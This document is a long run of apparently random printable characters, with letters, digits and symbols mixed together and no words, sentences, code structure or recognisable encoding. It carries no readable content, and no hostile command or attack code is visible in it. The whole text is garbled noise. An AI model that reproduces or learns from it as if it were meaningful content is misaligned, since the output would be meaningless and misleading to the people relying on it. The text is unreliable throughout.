qSpshSNkA;9C0DE(ASx~ii&Uu~OWk;iTq]rEE}tw|~prJR]NeNdiJnSo+oYrBB2qTuhN|~09qSDoOF++irJ]AEe/VA^]@nVAV-o2}}qJ527VVVVeRhY66]Yw]:]RSDiV-&nKzudJUCdV}kkyt;zru^iq+NFqVVUs~DRSTN;BUw66ENLrE^J6kVpd%f|kLxE(yToAFRW^uhVXrId9](]op]{yzi66ur~]UUxxkffiq0d0~@r@D-2OVCexuf5zJ_@ouf)Tr-rSx5k+ww_{uSLyyKnBDrI-Wt^tuuN5UDu{2qXpzuLkfdeW7pdi(yI5E:JIIprrI2}w7wd7WSSuQwL-thD0-~D6ru7|%IJo)kh4wqp;5eWyCN2yoSuo@;1CoCUE}hz;wuxCBpEWw9e|-WnurF:wuSrChw;Arwx2++FNy|42/NBBn~&Sq~}J%RzBkWOEUnq}CdhxrB49]~ru97:6FLnO%47q|BwLLJi7f7N-QS}In;uxxup2D9IW9fNBAUSS()zV&JniYFBxJCAy:}%r:(WOo&sx]kpuhY/AqApxW+~-J-TrEO;^^&hq_;;d&p)krwtA;uNOUrQiDTI@/O6)LLfqkn0e_iXr@u2WXNN]1EALoVT@;X6^9p&~OY]Lk_EYo0Oy~D6|pp/A6]+uWx|oBE;W5IfSTrRLw4wurk/h_Nry66i|ptDyyOydrfCe-RQQQ%hq{TLWEuh6z76W@xpN}WkzJ:W{Lr+xurspyI2+pIDW{}peX0;L-;t5puVr~wIXN/T]xTDpr6~UI2ht0Dxw%rrYNY_-4]}Dp9SI5@O/ySOQQNEq+kw^WI&zWSzh+CVJB:n+rLJIqy5AzrR&DV:UBp+zA7W~Li|k)w6d6Ln/{Uxq4-Jt(KEds_iA]|}x~Tr~)E-+x_(Jt]/6dJph&_y;]Ji%YzpX2zF(-i52RCWDx6}4EyJ-QROVeC05(r_)O_)B0uCuRt;~d4:E5y;6LfVxIDI~OEuOd9ruCk|6wdCwDrpRD{qqdSy0tISSkn@~txyJxphdrrn4(%(rz|zxuwnTIufFSoIwNYR10J6ykARwrxkDrpr/pryDC]rr1N5xrT1-4pD{Bour0(0y5XF;wVrD6N7{sIEr;{];Di@~6eD51~yNr{|xtpVWA;fhuY^KDL-ofrCDS|+%]7pEr1Qwyk6~:DDJVydWdC;hE%{DUS/TRLs@6DrNxSD(y6Qd-f;CyiwLE-FyY_hr@;-^9|/th}xo:~uDB)IBkQ~5-q:piC}Dr|}x0oJTL:uioSYU;V:T)B_O^ER4S)I]B6-T5+rfiNVJz(OJ6W%|EOLf9z-K;Y(4C-e:oRKEKKO@({DFpIeY&R24Ok;2O@IA)nWW4@EDrCS4uA}yDpreI+0N2ox~dN~2zt(ukN^2rD5U{{tFqwILod2r;]SipATD0p]5t@U0UfW2tVo1u]IyDDCALEEDt%ir9r1w/DeYi^-r;Rx-~u+wN9-)h@9Ohzu-W^;xo&w-WYOd9r7htV;}yL|Qe{x%(+4hwR(hJW9~_R4@4dNxwzCiDd4R6]|0pRx%Y@--B)hr]kJC-y}@BLDeLIk7hSWw;&rxxO7sWr4%Ku4FySxW|Y:ypwWkiw2NON-FYwdNiVL6A5+i~5xBB6-|C@0J-~IW9ozSJ|}|J^YhBJK]y{zBD1U;7OSC|yWo_y:/xT0nn:Oti5|]VYrR:9%^O;yEBUO%-6oF-LOznB-s:Bs]S9x]tAB6:VCu]Kdw~k~|I})xxpI--@{BX4J5V|2JirYO:DDFDnRO7Iy9];d15z&}Dr{w^~CS&Arx;/@54^C]E)1xuffo_WYEwuy}pLf7C+7:0rDhTRiEufC6EyE5Dp~Y0-UqLTWE]f2kW7FEyrI&)nL]iBww/LuUrOTh]xSU~LiyfD+T0]Bwk9:];xQ&2uyeO~IUV0I]-dxpw;1xpNSRDUu4fLD|A^yy4|T6rr/DC9;9puDpdBWQ}DerY%Au6r/6uI%/dLx]yD:z|zJ5wAnysWD9U:9qR-zY9)tiQxA1Di+F-sn(:uipxok{-%%F7S@J~D9}xDd5D(Jz1%+i2}Cd+F~sL-w}i_z6A:QT]yfDJuoTqC_w@{]SxErx){^&EhBIkCF+Ro:@xriwzwi_Xy^)+iozuS1pC9h]Ooe%d-TAtVS5p2~dD]I;16_kA0&]NE::]ui1rSq_xf&z|7Vu-1iwrxu;IDD~TrWrzqduf;Sper])4pVkEY-~4LyE:Eeru}tx9Ew&OIIf;QrkyA7z0%N]7zX59y]]rwt-2;Nt~|srNuNu@uK(oYIqL:{r)Yr4|xwCrpQr4rIsfIrWVsEr)+E@6x{ty0Cy)-IWSytyIIN(7wy|6(0(Ld2T-^F~r{OriAVrx]sI&ii7{)F;dFzi9+pI2p+Yd5&]FsXkVqKeA&-f1iDtL-+;prXnQTSn^o+~Kz7XTY~5@BUUT+KYpIrf1-1rik&RFdB_YDd5/S_90(pEoBh6;)D2AuhTDo)2/Wz1(qx_tBRS9A&f)BrW5T;:WB:46YK%_SJdE{ASQx7r_zk(+iO)qVO^|urSrUR7w{DW:6%VwWC7K]RpDwJyXeFp^7QRxs(quqN;9e~L{pq@VtIr2KnrWQC0|4||7AnONR|VAr9Rp4+FRrC(h4w(R4NwQ4{yp&(&0kI2~}6L(Dw5]uTR0@I(SA24ODx{WrtDqI/JIkpS:IyDOIpq(prXoEo@{kJ/+Tr+Bqs&UpQsAOr2SIQYpI9yhi&huAE9r@_w+@_wAVJ-S&:n+RzoQ~N-osF@f|:dE4B6RippErrJo2F^ESA]SOA]os_Au0A]IuYJNV1VJ0-zF&h5URYX]x_+0/DJ(7]FU4+Kon~EYz~BfrJQpfEnUE+QAqINV%IRLfUATJBWq;~%y{ALz4u6N)-ExRyULqy9@1(1XkWf5zWwREy]FkyEViErA|]{ydzt]IU^|eAqhR(]hBB(u|yrCYW%KVN-fEruK1WE]sy9yuI;%KEF1iE&;|(RJsW7u+yTr0]SwEF0Oku0ExOxuhNS5iN0udy71+]-)EEu2y(rL-ErkOyrR9+{@trwUCf0kh(r(;reNuyre1FS;OyrNTSyQ}]}xdU(nYLrx(ry;kIqreB~x}+r;tB2h%ixB]k]K9Y]eNufEBrI%4xwS+~h{yAE|%~72-VEV+FLV(^k4DI~2p;9pXe/&iAT)k5]YuIw)p2AS@z6Yo|R-BR&kJICAB(^h9}^zB@@;-fTp9L+)66I7kywW{_0Uz)R-W(O-V_]7ztSkwfD-k7R-R(qAET6(rLpiRx](1_4;(/4xtFxruEuqDzB7zkz(-x0drzxt(Ekx)wTxAF)|pLut/K&UW&wUz%Ir29Ex2pSf2fqUp+IkkuTf|B5p;Isw6}VizT|rrIIrrFhe%Q2ey5JurXIxdI^&wU6pJfEWxCT|rKh-IURxw-|dsxABr;wwwVorxWDW;X|wf{2CeI5E5;kCd]zBeqnBo5q+5FAEYCAY0Ah&p^2z^94E7;B+nT}SXVCh]CnSn0]Sp+s+ioC/BIhLRYSI|hSiU0-dn0V%TOWfJWEAJR5^E~QhwqT(+9V@Sd;S|:CDh)5u~iE}DW6JBtR+Du2OoeWR0+sJ@oFqDr|OU]5}JxBTohpy2ko-I)~0I~&{Iq~_TRUI&}T}ShzEB2|pwXN{op6EOp%yIe|rrIKE6}qT~}Y@IIE0zxR-Dx+{rWYr4TLDp9(y-e/~unR+r^DF-]Fd|]rIO00dTrIWo6^r|{pIo6/JIqok4u_p4}dKpIJir/zNTN5]VosO4xS{VStfp4O@RC:{oK(n]@pz&2(qdd4FEEWB2^CV@^2T-KnudBuzREw%TuSU+94+JSYEDrtBJJC6n^0K+k/in2}+/TI-sJ]DhSqR{Fi^XkSdtYY0~-UWIBUz%N~We]62^z|pT;]~SU_]}~K]Yi(%Cup7p:(t;+Wy(W;tzyruIxOOO;(_|rxCW6zrLhAI9LEBuuRpEiB&sWx|6fW~Uyp~XyrxK-zOSpkC]_hpCIxCCp9{hVWRIip4L-_KTzz_K^J:0x6dK(+IA];dJUS@+IDqy;:^rYy2K]qxWzLti^re:xpwD-LNJxphyOrwUNyNuyDEBN@{UrT{Sf@SBY+TtrY;n_6+WW;K{6E/OyrkYyrQ(rrN^hJB|AA-K;uEorO;Yyd|uq~]uAKf_;x:_B^5{~r/|6qk9AnnqAJ&UrJLR^UxC_qF|X{LR-5J)5nBIstk^BRIrNCrJ^p)k^9S~7-BK7iBkeoN2q:]iCw-FSE2nrrA1}V2O95-9AJz92-;W:E];Lu;deiL4/5LrkxrudIA/hArzuSFC4B6C2@:p|-FC49FE~Cr401F}u:r0RW|5^-FU_@:/:Vk}s1FLNort:tk6T9phs-r4}zF@OJAw(Cq:@}xLS:5F;WS|q+x7Y6xuIhr{-}Wx-55JekFsT1r;zC56N0pSzCCeU6z;IIie/pE~&pkXQ-C:1Sd5t0+e:1dS|xYD:5&DdU^^@wE~xC~AiC~EUV_i-pBE(q^t]ILK}+L7@&LR~-])CK~x@TYs2TLF2k]DT5-TV1/nE)6~~qT+9NKdd_O0Y2p0-eqtq}BJ}1O956RUE5T~dILtp:D@N5@5rDBp^:DupdrSXYK}fVk1QAd1/VYpI^W5R]O5fUT1iTx57LkWynUpe4L-2@-)(k(IrdI)/^x}|6Korq0Dzd~pFTYrF0V{NsYp9~h]I2KtfQT-o16Tt:_dsY:o4O:~OsB6r{Q:&(}uk^KoEiFVpf9];h;:~]i4Y-kBBf-RU7%@SEitDqy-YXYUpxo)J^VzAtE{uU@uqeBTDAoR&e_d(h6+tdnzfh(u~iT62TRu+^B4_u{~Yo%L7tz-)hFwhDhuCOLtq5(o):FV%SNpeni5IDyIxpN1BoT-Fd6/T{dhKWu7e9BTOwAO:/Ko6O4LY/1X:/-R^QQE;LuQ6tF}rr)/@D-NnY%Q^XikfrrksruUDrW9FQA)i;i;7rxI1tR:iLnA+ASB2ryN(u7Jyp]1@F20Eh]4u|(;rsqi:1q0JOkxKk|C2w2BJE+)0iy{+JEC;E~hYR+IzRLU_XE45ryo1w]|_45_6n2-k99L:^whVII1KoIz}p]JzRLkJ9:qVnW(LB|x0nV9yo})}6ned{tQx/(R&th((yu]EWhxks%-(rW4]61(+t~FC;1RE-dR1y{4syUR99VL^/1}5E}uiXUK2EqYNyuQLOrdoW9UDIK{ESBCiynw|ruWs+KsOrx1e/F@E2T~W_5r0YDuu{_SuC_&1w5X_55~o;0~yRBw|2E592DD91Du:%Tq)6TEVz+wKs+L-k_~+6w6d9w1pKXx{eDtL%D__Brt/_TB;YD1rz}R0n45uTX1SOY|4qLDo:LUwRL]EU4E%/JNB;RFpVA1Jk]--xIN/yUWVtyL]:|%KKkTF@:;@LFW{W4e)Y}V}%Fe)yte_Y4eqFruoDF/Yt972p|I;QR/DhruR60|UfYOywEq)Rd0_0UzhDTsY:x:6KI{7qF6nI5o]d@+ke0hs4WffVfoVOTx+CwJ0}+1AzE|y4B^4IJd9U^Ee+pqrKEnLt0~ku+~x4hwD^r^5I0~~|CrYw/pEBKLDX5(S/4{S{eFi/7yx/&~YokwCBXQURd@KW{QAN1h)&fR~2%Az+BJNf(fAUCy4U5RVx00Y4JWr;qd]xBQKLF4WL~:/_Tu2_4f/7kNi6QF&4eNT1uQ15I(A}15fC:I9_B5A1X(A/sNIr|~E&OyW@{uw7LukSp9|S+{N46JkeXrFV]zo2D04-%{WAwyk-7p@I^qkA^nO2F:0VBN:1y}EDF|~rKC(r@KfyoxBVqf_e]FSdINSsAYk2e~utYk^DwRE}0pD_-u+o6nEowFB{wFU9/f]r|F4r7~)sy{rdDzAWtJR;K:~6itqz4KAREN%kyh]B)CC~/_Yo6Nd+-LR5:/nnIJ(o]kyV~ttCrxXIp]2uUFs7sCJqQ)TJQs4^Y:K+QosN%Y%}fo1EY14EXdhNr%o7)-F]E9NFtCwz|w9physUCisCk6rywA45T&&-ETQshx:q271)e(t+W~oVN}s6NBQ|767reC^;:q4i:O/unh7+WRs:N9DSu&r}yu%R;OyrF600i_4r+Jt^K]|^i9sSy+s^|tTi|s%-]Wupiz)VBO}]9OS~95q]&TxR4f{B}{RnV+sYBW{J@40B@r1B;ekFntsh5dIz(2{)&^2Bf5Ed1@tyUz@@Y4/F)}/2V1^:7J{UoRx%Rk6rXk_Xx4N^(Dd@FRU:|twJu}Wq(y__fy7~we//@rBI@s/W|6A~{+]LK~2eoxp|J969kXW]T:+yK5kXEnV+~/so}n:Uo:07E~-T{6(LKs+x{INw@uDXrrpxn5%7{]eJ0LrXsLrf1SR7nL~Ln)&WYA&h+oV|sNxN4ES^12~:~EfBT{pW:q/yJfBzRyV%sFpVr12VQ_5E]Snrs^1{f-9LxJYUR2ty1ULA1&N;1@1_}X7NnX:fU^X~s/~tyXQQe+DifWxKy5;sUDYFr|IiD}BCENRhTRC|0{@BW~W(5f;kWhY(ON}10+EFDAV^0eApzVs4duBy_z+eKToXKINrdi:{oEN)IY]^J:@NBKt{{5fFK);XI0(N^45FDr_CY(ee/et92XJE|_&w)LrD9D]~IFKWDe|Bs;sEk%AVS~;q^;/t:12yT)}+&e~~1Q/+Y/}TOVD/{p%Se;k^DAq62NQ6KN4_ekA:s/f_2744)Y1FD1f4|e)%&tIz:%Q(6(2{y{z9XDELy/OWwDVns@z]D;{]+Y|C()ST^ysetAwy9iA-5:BSBVF(@kRdX4;(Ax+~_Fu_)NFDEI:](f1LtJ1XC/Wi/Iw{(r50Cr(|E~xiS~B&E~S-uiB-hT{XtIB}NIEtu4J@U^iei9AtN^fxfx~Y96qYAEr0iSp7dVQOE&uz)2rw7soup-Yu6o^e62+TY9_&Sp+xI}D:;Aon5wOfL);4Jxq^N//wU(I0A1/N5d@5:xoYtQs(9%7qF1e21fpYBh-u1YVE|eAD0^2urDr~ExuE^hNzuiI(2EU}-O]6~WO-ekwu%zNxRDr_eW|@x1;CwnE^BzAV_UN2inB_-yVV_]]S4+y(e;&&:FNC|JoB;u9J0LxwRuLI)]4B_Ud5~-p-tBzyd7&+6SOrU;2IWyUpEBAWu~hxfpytSB~y:ACzEq-uxIJp_&ydrEBy^xnO0d0xo6~N2rop]YYoy9:RAuDkF2hIXuF&O0YyfAh{1pq|U06~y^B}FoXIJ0rDuNBTNtCBWTID6;BDE@;uzA6ndF2|FO_BppW}hX2ICysULQ1+^T2d9;@YN^/{{)LAA:rh9^oIo()9yRiJ%|~o})fTK@7N9C{Nr9wsoKVU@x;LS0r(|kA4OBWuwz]it/5iIE0yuCx{o@5In0/Q/rryBSx)%%NXJIe5O_@kkOYUtT6zyN9OuJe_dLXuxJo5:dp(%0qXWz6fDEx_+zko-z4IBhqx56hs^YSL_y)-WDTo+{w+ww|&oK^_wrrz1pD{pxiCEyxz}KOI4|-i-)ySqW1^zEL@6]rt+I|:R0OQIux6NN]I-I(EEE4)-O+}&U6]hNqF_Y(uyES+Dr+hh(_yN^A%Ex{oU&@DW~RJ01N];;@/r-fynKyr+W~-Nw6}_0|1QLBo)u@JoE5y2Bn2SpW&/u;h:LO(;(Ep%%C)zdt%;itt+}rWkA9AAAqBFLz-wEB4DJKrdJyp%/+5zfdqfy)~DDh(D_;E0enOOz6S|2srtuRWqEOrzrIu|Bd0)L2r56T16W^ekkk_0(iQDf~~||w&:rNWDWI{5LSC]CF~ENyY-eNk5T6dAutNzJy4EC}EK_Qz|AE|){JIC+Lpz|wuU_KrdnFiLnV9-25yN|C6]SAN;{_oSROIz2OX^^0)5TInIVy~RCqr4OBL0q^CoJW1eeFYu}+JWWAq]6rSLI(C+|NA):zu;en&XIU{@6JrCA]QFfV^^^})JAAhC4V2V2@nr4WWxyFWWXnkxnfA&&o9]-rO;/R9RoDUp+1Irx~9F;rk:JiROWOyfrSwhpr4k&:5d]}%yT0&rF7h@hI)@0XEN;;6OrDVF&Ewsyy|VNAW9|DuRqDuo]U]yyLs2nfT~7eVASJ~%N19(STD9s^TI29A-oeBrDh|4pqfY(4p@&NT0@+hY7_qQ|C_]@%@x(IKA5S/_SzL^_UW9eUS@(q|YL%&qktAY9^UXAq+i0E~t+VY7}YF:O-ddIx_6uw&i^FieOe)Wd7CCfQ&QC:|^6V:7hzTXOD5RxsUxw9pN)ED~oNn;Lry&tyr]+spxsS:]91dW+pD2_EQ+&OrV9WwruI(W-N::fi}LudnXUBrwCFJprh}nDrN/{7%~u9Op;~Cx{]%)(WDiS^ww~%rIho%putnEJnSC5znz2pENqOTWp}i-~p(QYh}pAC;^d2RCBk2dhIUD0RXfQrztD16|y/hhpDiEp42iyr7T9XB2nqVr;fun9X~_O)W}WOJq}q_Brn6qxWiSo2_irh%|NXVYwpiTxBhu9Q]K-5~~0YQQ{^NSW}%6iW/-1Deo:DQeQyY/&7}Xp+X(@K|Tu:Te|rp/&)^uLew@rJ|(rrB};yr+~]IwwzxSrrf-rA}S+Ez1qNuD;0t(kRis;y)]B+h]6qR6|]Nw+i~|^(206qB%JTq+iYOTO7_h+|J|;(V-)~iCzf0p&rx-}10;|uLDI|X/:pk;&(C^]hBDR^Kr}4XTxE{swFx]OIn}|4Nduosf^r-)^4y;ICs2;f9)0RhUASd-&dQ^6Ehe+9+@LD;Sh40+iI~x;:rJ|n@XSrqd9T~NnB6IhXISSyTd+x0TTB5_hkL]LyrqzTIh|LU0)r@BIFJLdFNBOIiA:wi~rwWItx5Sfz(}:k&7d9|tEY5ThksDDrABTxyK_]rx;qp(A-fnA&-qK-UVzBF&wVtw9AW^^SQiBC&sni{hx-qU/f:yEr(~4200yV9^5]}42qYuu)p4u/xyEn1S:UL(&yrkW~6O;z+RXk2oxAt1Aro)uTJI74o@YOUz]wn)~LfJ_yy]6{6U9JB0/o^fQiR|^)OO7xuxTWS-ESt@TBCVixJi@w-iSJz0&//_pny&F+IrVyFArVydq)RhdrJOxYKX(wOh9%D0_(XQ6ELDpWWA9NA]05@tBF@pIhATprKwLxJVX)L_k6-x5kIh)TXNyFn2hSdQK_0h+C-u5TqfyK}J2-~J:WIw_Wd|9@9z~}sFKJDzrWQ6D765{tK-y_SFJoT+eBo@X+ekddR~Y6d)yEE|fV9^7;;D6SOO;_Ih4(:rn^-6ephuEe]96^)BB0phn9R%y:OzSCi2LdAR00hz@}7UF6yVWr|V&6J|XY&Nxhd:pSizkQ;)rLLSTS&qS2}riK~iq0-qtNR}L(_uw7%SztnWD^OR}RVnTNEDyqoqyR~_x+2I9kxL-0Vxd9Ro|EXBrE24AiFV1:_+_;JsXD5|h2QN~Fps@O)r]_F5yI4fpDuBpE0+s2u6:(EfYtCCC]90R2W:7;q/VFp(Cf-rU^q@rYnRCRkVVLAKY0)~p^r0OKf])VJ/E:EW_7UA9K}R5AF}-nsI|{7QdKS;YeXC^uKUT]-DyJrRqt-;@Cin~+}_F@+SW1noOrBFoyrzBdxW9(Cn4CppCxk@4-2wdNB2Bz]zr1%d&^6^;~]Lt_LSur-XpI2~uUd))D@i%;0KXx1eLY;4z@O2:r5Cu^NRop0zEz02&]I-LIT@|C1p-(nKJze/0JCkfkEXst+1~:;T97dkp%sWBeVi;h&URhI5z1OY6pUin-y06OFQr^yUtQtVyDQI4uAUIfF_C(Y1nU:Ru06F6]|u@E2YnrFB:-V/;&Lt}SVhFzYNn(}zhh9DfY_s:||wI(6Up4)]0];z)uiXip)]NO_iFCAh6e2:riF^XT{D{{@e@E&ds}z{frh%QRXpNBy-9|F|D6YL:Wn5RRsT6WYSLn;f(oRR|Ris{WB5_4tWqDNS}i]{w~KKf:R-iLiJfLRE9%yI0uQqdx{@VX{Bi&eBr{C^NB^d~sWYWIFSnf(%Q}ADXTo]2T(U@)oN]q_O@K@6BX^K0nn@qLL:huOSeQF2/1AK{49R5WJWxx~6x%rrp)_6(CXu7kB+dssQOWfnJRAtO(usXX;{pNA(-E44:+@EJVfssRrdLeyS)rWiIEAddtJKp-f0Nho;w{d:NE~heWL4tw9i;yV|wOK)hDLWp;4~WKD-FI^De]N1wWBrJ+A)LUU|5-O-qfU69/f+e~kB6fB5E+45_A4+kp4pyA/5;fOw^TSON6w|XU_:eSsdp~BrWVKn6%:xt^/+6@h4_h-DX^RtX6IRzTi(SqE-_(RIhr;Dr;qtF_Owy6EtLhBhF2W1O;/CF5~t9inuSL&~yR;r_QquCF5~y+&n^9Udu_EWp9)IS/L1k-WK]y^5wC/nX/%Ch/%~O)IWr4CJzdDsiLNT_tCz-hiexDuVrOs_^Bw}OLrhSzpt4zE|rw}e;-JV(12ADO6Ap:I~1Ei&zE9sY|s-_KIB7E9hOOz0EwdD{i0xoCOrr:r6Ex]2;Dy|L5z2doxuzEWn{1-CE+C1iLty{zRJ_p~N%d~S-0A;6pJqhWO52rJBqrpFsy+nWD~o;-+_opTs@1(2V5/5%wYVD|hJ(x(|_WoIxxyN^Ws2L|wCo)h9Enq@DE;nWn2ESontx{i/6on1@C|z^D(O0|TIO0xzD:;r]x|I;K@VxRVf_xsKWIqe)y6Vdw@)oohfKRBt:rkY%4]NISdUWCdhz4Od/E6_(oE(Fz&/k62+VLzt9kE:]VOu]fr_dBO%^WTs)u_Ed@D%;rNkn9LVBQIWU5T%zo4u(SytWCx];TpE)S_f0pww;_6uFQ_X(J:f/X:sCk_Uw&xu&RxL/@:CzS5whByYnWw9fD|r6;eweqD;CV;{uyyDq}SBu@_9k5xzB^yOA(xyBs_EAELEqiFW0UyWhN|Ekzy7hD4yq6Cuk+NW]NTd])Dd/LqWkQR+F~ppSWRy^}WqFDrhJ7XuV^TrqVR+Ezx^;]L%9kr1^0I6dDD62+TiF%4+U74+L72+]AqNOz;zzwr4d|TE:qezyrT2&%r~QiL{:UICdIpu]krIu/r1xX_2/z;]}or;iQL//%eIC2f0u1xB|2sdwCn(~/fwi0~J^UVUer/4XDXrr(2W^-Aph+DU9}~|Co5zT14(ToqW2oi0;(k(|n}dXfddi]nhI~QC4W4S4@eBTk;||rkFIVd4q:W:i|WoT~F+i(@BNhAOpV_4Cy/zh+SB4fE04fySTh}oR_45Bx;CrJn04Y45:hXIICo-xyDOeoN5TFAO0Y6yO_rE~4fJhrrD~o:|5rS1:+pnCh(]T06)Nrh|W%yRi{(4IyYC22RBqrAttE6~h{howrhEpF]dEF+dLfuwtBD{zAERXf;C|{]LLJp1I(NE4u~L:~1ptd+1R7{U0z--BWpy6i-):ArzqpNrp|VOr/{F(W_|XrXO_hE5(4OA{WwN{:]h~to6wE0t9(0yXIiN{qu9ufEI]A9U1z5K0p5^On+L}y}Rz6(reEySC--r;W{YzEx0|E_4nt{/SBo77)CwIKN};Wf1WSIUtI(KAyw:DifB+|RKVICI_y_K|rpe;IX@sEx;yJ5A{Qtn]xA]@OS|1u%+5urY;QynfAN:9frU(D2S6FeSOhL14(]d0FepToW}{NykuAI]{DrISz)2EDW^fz{tX(q]7UU92A7&/yq+t-L2:zQzDwY^UyJQTTFhEuy4QydeS-Uuw-}iJ|pf4dY@wyXYQNk~{IwqS|6TAxy}BCDKJN&^ezT_~Wf9%o7WK+2/LIXW&}Be+Arni1REw5DWw{IeEWIdUr}yAtORt&BQ]w|y@+eVdF}U2FBQ9D6qnN:JkTx:(Y}|Xww+y}w+dA;D(qrD&E~x%et]n^;50nTB~J}&:5rx2K4&OWTeuLWOIF@TI(CB}}kN@+kf:r~9q2krp;T-h;AzL}4ifBpYKA|Ay-]9DX;;e-T6nVkBJJV]nJI;nOh)VkutiW_&erznB/_U4zL&~xhWAFLO%Xwr}JzR^+&UNoVASQ:eXQT}2yVd2p}f0iBKW_CVy4udk4EwJVA+io_;nfprtCux%u+kW]+BwrAki5qd5wVTYJAB6ip4(DF)FT+)@xE2}_wkddwwpOsI/1EWr]zFy]^Ws^%B@%7B+{+1R1_]iCR(5tEEqW:]h7}tzyk]k&ULR0Y+]zL-5i4~qWwENLFo&E0+JtsE0JVFw@NQVU6QsEoE0Q26sE@(Tu}CENrf&IzV|;Ed5hU~r4~r&U~LB;+CVFffw_@TrTTh_SVQ-kzS]EsUsYT5p:sF&dxy6wt5z56{A;t}hf&ONs{w~0A4rxSQL~DO}A6AO%2D@]~A}A&fs_50&O5]5rVC&CzT9hKNqw%T]E0~V(dq:eAQsEJSyifppeJqVAT+;7s}R+0xR7QfzVwnrrkY}FxAepwdi~CEe_@5BRR+&YE|D:ANyrA5iIQ-+~fIepTYo@qxueQ+0fsfuVk_wY979YEN;dFLstY5)Ew@%1YNToEwVp{&S;kAD|CX4xfFryXLXALfs:(/BIfexnI]z}/4n-usoxe}2W9Eu)2@9I_o}+4@9t}&dQ^/uyD:|CsqWLTI;yk0piuJ2fN|6BDRs:|Y]VEO%x-]QF)BN~Dhhkr@eFfA6SSKN6F/5r|z@kr;nqs-};e)KQO~t_EFVQ9]E-%TuICS))/O2fEWAyIfLW92RBYwdq5:7fBhRLNRYYfAR-d](fA@4k~14:f@0rk17rIQkF2N%Ur+yzsL^RBe);B_7VB~A]-LJLk;EWu)A6|f%4q:2_h:NC(4dnE@kNfhU656-}sO6WEhK]u2x-)Cxqn^i/xLi)E&L5Ozdw-z62nJY%}Ie1dh|rpxrx9nurBBrw{rtrrrrrxrrLprrr)/D+QDixDd6D+6{5(B12do2xsRpyupEu1LR/FFhA5Fw4W@{L6+Ooe4:1i+WIsJJK2)1sUiXYWp;XnF]i]J~@UY&k~Vx|-u;|hyI6fx|-VAqSWU]JY)2+@Y2KxhO:;6wzrECrI4y4{E~IIK~C0/L1NE;|^CL|:{uwp4rpB]94(xNRpV;wOfkE4k]pB-NQyO9N-h+xoX]6pQrS%LJEYehdK)eYCJK-BneYs6F/wT{Kue;C^ww}fq&]FfI}@Txeqihy(wISeKQ92whO@)x65_:zprBBNE]iJxe9ICny{76696SN2BuI-ey~rp9tTr:DdS9U|Ok)kIi-p^^|h4KF4JiUyJ/DLf;pCJ-z5Ihx-|B;AINBeAE&NEY_6DUii&:]@R^94Dod;rh~0})24QEYwrFpyDt7ho(ixr9uW|i|TOpk+uptL}qXD:{Oh(O~@7(thD-VSVxqO/wSLFoO1:ez_Y(p|pi7^WX(qBQzB(VuzyEWECx~+~6|whEw-fhA|DrwEI~rn{ze+RDEYWNInQUyfn(z^t)T{2R{uoEz+~w1{xSL7EiUN^nY7IO{;1i(iBBxNx;{DI^2Rk:2xF&SEfBpFf-Au-(D~)iD4zCpox9Wio(rwwr~IoCNsrO-zE&w0dekrIuRX-DEErsJTIuuI/INk&&0|Lruo~oR}uVxV}W+)h+-K~rX/U+hQzFnN1BXRrRVYY6iEk]@;Bfy-~t{KhVhENf)Ik)-9{oNEe:;SWxW/VTeUwiuOSy]WhX@ShEu-:Eff;wor}:]RTeN}ISoh-U:^q|Bt(Br~~qphDq]uz;|&Ehz@yNQABqA6]iTY{/NwtUrVLJU0t;:wpDC(K(ErxxW;nBWytrA|Dq2/%edxOu6}(DWEk9thDprxeetE&whr;DVrO;eCi6pK_EruAh:IzSfVV~E4Vixy@htp+:n++NL~S402i-zfwnO;](xXKL{B&VII5khEEdVuECDXJ6NF97]RrRrB1o:ddWWWSIyz~yW)hzoLJ{BUVwRfkV-6F;qk9K52O{q|/q]E/dx7rzFo]LyOIOUJduzh|EfuheWsQo;:Q5DRTDDL]~e9wrp_-EWr;|/p+KI-;^WuxrW{66^pA+]~Dr(VI96dhERQ)AS6^qUr(q--OSQ+-;T4sx{%:/C+ioq}SLBJV6)yz-BN0n;zDDoB^z2:WE7opLSVDtsOirhEQx5ku9sQ(o;DeB6LStBAFRz]uxyyVn;+^rpqsENBKrx@_EYi^:/)ddqXrpNF_ws9f+~N0-WEr5(n5w6FN6~OtAz1LY}oqVVB}iDW{urwNw9KiO9B]rYTr}pA}%z7uu6-IYk66w0R0DIdeh2u-p}kd5xq7]-nLhz6yO|Rtt]zf6q;LNsQT/R7NN1Y:Y{@J/Fx:1/1iTqyis/TrdintJoE]]^EIT}S/DA:x1f+X@zUCEAt/LyEkrUpphN|;sCCF02BS0t&&~n/RR~^zAtxWxnAk+nUNk)uF//@YY]2fsEVy%-y^9{p)^L-wx}w+6B@f(y(qfSkA9rpWrC0ripxD-|EQOzr-)_k(up|R2oFU)^_sx(rxxw;wSe9F&B^-}QSxEnooJVnD(O5h1xzCzF4]r4zskD+S(ep(DehDpC_CrJe%0|DDrrF-zot~]h+pt;JF-p;7OQ&|Xp(WWVSFriY:RE2BNDi|Uk]nuD^+wAwpE_WF~T7KoRt%}LCkOJp5|u;-ruEL0Whn]7{uezExqYw;-I2UiiBrVYrux7z|p@FBSrI)(WE+z6Y&u@DNBUA1IrAworxz(Br9UCIC++4~hu&%-rder;B26-xJAo~xf2TSCeu{URB)DO:A:1R]t97TwAC--rJukDz@hFdeo]6u9n_IS~;X~4V2kfN1Inh6dSx6N~z-54(q;~WU4Lx%pQhpdi6rxVxOQuDtJt]%)rD2@QR@psB~p&Qw;yJ~q_xf9F6~&X|x]TRzfI^V]-duLww~iA+6r}nItxNoLEp4ndziw%5hSuLSBrr%qn{42:S||Rh9x/%@6~(;rUVF%{i/t5]zzICXt^KdwyKSDyeOoxrr_u4i0B~w~+;pTrX/zfqqW(U^5xEAo^qexDw^AeB0dwktiwQDJSTQNhr^pi]LDD2uuSz6h;C(Rw26CxOJ7yx(/n24u}fNn1_0IDL)_+NXw@Afx/Bqhw0VD:RTyO{Ir^riQ^Sprxn-rrYWAWYIdW@~Ci4OWi@2S|Q054C)Xr|R;EVXYJ]6|~4xSSC&i5y(K5u@yUe;w2~rLATqW~E^%AAu5FrUtq:6xQKiSV:iJ|@(zpR4B/IJ)r|~|xyA+EA(VN]W~_+t~|9xr|UDDu;6nNx:iXVsdTF2k_A@h;Dr-DW4Sr+|6NxB(tC6)sK(R%FKExO)uNWpRY^u&i:@F~uSuxyw)VIA_:BOT/EuJkXI/0hwh)u;^e4pueu}I^%fBrCx1xW{h0VA:2C9@+@u}t{4Wo_rpi(52XpIytWz-^^0TzW6weBidduYudiqO%}U_t~B}r0f/;NdO52Wdx@657:Kq-rtFr:sL%xF5fWksud1^uy%zB+VW(Ez;IJr_&-EK%:E-rK0h_+}